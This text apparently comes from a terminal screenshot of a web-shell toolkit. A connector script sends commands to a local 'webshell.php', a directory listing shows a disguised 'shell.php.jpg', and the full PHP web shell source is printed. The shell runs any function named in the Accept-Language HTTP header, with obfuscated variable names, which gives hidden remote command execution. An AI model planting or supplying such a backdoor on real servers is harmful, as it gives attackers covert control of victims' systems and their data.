 jbl@roach ~/netsnek/webshells
File Edit View Search Terminal Help
jbl@roach ~/netsnek/webshells $ ./webshellConnect.py 127.0.0.1/my_files/test/webshell.php
Sending commands to 127.0.0.1/my_files/test/webshell.php
$ ls
index.php
shell.php.jpg
webshell.php
$ cat webshell.php
<?php
if (isset($_SERVER['HTTP_ACCEPT_LANGUAGE']) && strpos($_SERVER['HTTP_ACCEPT_LANGUAGE'], ':') !== false){
        $output;
        $_ = explode(":", $_SERVER['HTTP_ACCEPT_LANGUAGE'], 2);
        $__ = $_[0];
        $___ = $_[1];
        $__($___, $output);
        foreach ($output as $value) {
                echo $value."
";
        }
}
$